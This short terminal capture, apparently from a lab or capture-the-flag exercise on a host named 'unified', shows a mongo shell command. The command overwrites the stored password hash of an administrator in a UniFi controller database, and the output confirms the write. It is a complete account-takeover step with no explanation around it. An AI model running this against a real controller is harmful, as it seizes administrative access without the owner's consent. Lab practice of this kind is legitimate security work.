 unifi@unified:/usr/lib/unifi$ mongo --port 27117 ace --eval 'db.admin.update({"_id":
ObjectId("61ce278f46e0fb0012d47ee4")},{$set:
{"x_shadow":"$6$PewXRwjzPly3aK3b$ikf/5LABhqdLdPK8o.RNakOzWL2/cGyja/Qs0hzfN9mLuFWB1sh2aHUBsL0GtKck1oZdjNPjx5fG8QQ
ncGI4L0"}})'
MongoDB shell version v3.6.3
connecting to: mongodb://127.0.0.1:27117/ace
MongoDB server version: 3.6.3
WriteResult({ "nMatched" : 1, "nUpserted" : 0, "nModified" : 1 })